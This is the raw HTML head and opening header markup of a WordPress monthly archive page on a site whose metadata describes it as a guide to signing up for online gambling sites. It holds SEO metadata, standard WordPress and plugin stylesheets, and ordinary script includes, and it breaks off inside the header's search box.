

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lastanusas.com/2023/06/
body_size: 12170
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>June 2023 - LastaNusas</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="June 2023 - LastaNusas" />
	<meta property="og:url" content="https://lastanusas.com/2023/06/" />
	<meta property="og:site_name" content="LastaNusas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://lastanusas.com/2023/06/","url":"https://lastanusas.com/2023/06/","name":"June 2023 - LastaNusas","isPartOf":{"@id":"https://lastanusas.com/#website"},"breadcrumb":{"@id":"https://lastanusas.com/2023/06/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://lastanusas.com/2023/06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lastanusas.com/"},{"@type":"ListItem","position":2,"name":"Archives for June 2023"}]},{"@type":"WebSite","@id":"https://lastanusas.com/#website","url":"https://lastanusas.com/","name":"LastaNusas","description":"Langkah-langkah Mendaftar di Situs Judi Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lastanusas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Feed" href="https://lastanusas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LastaNusas &raquo; Comments Feed" href="https://lastanusas.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://lastanusas.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lastanusas.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://lastanusas.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lastanusas.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='elated-google-fonts-css' href='https://lastanusas.com/wp-content/fonts/cc22c2bd39b2235f0b7a33e81ae41bea.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/vendors/font-awesome-5/css/all.min.css' media='all' />
<link rel='stylesheet' id='elated-style-css' href='https://lastanusas.com/wp-content/themes/elated/style.css' media='all' />
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://lastanusas.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lastanusas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="archive date wp-theme-elated hfeed ct-sticky-sidebar">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">

			<div class='header-top-toggle mbl-show text-center'>
			<a href='#'> <i class='fas fa-chevron-down'></i> </a>
		</div>
		<div class="top-header-wrap mbl-hide">
			<div class="container">
				<div class="flex-row">
					<div class="top-header-left">
												<nav class="top-menu">
							
												</nav><!-- #site-navigation -->
											</div>

					<div class="top-header-right">
												<div class="social-links">
													</div>
						<!-- .social-links -->
						 
						<div class="top-search search-box mbl-hide">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
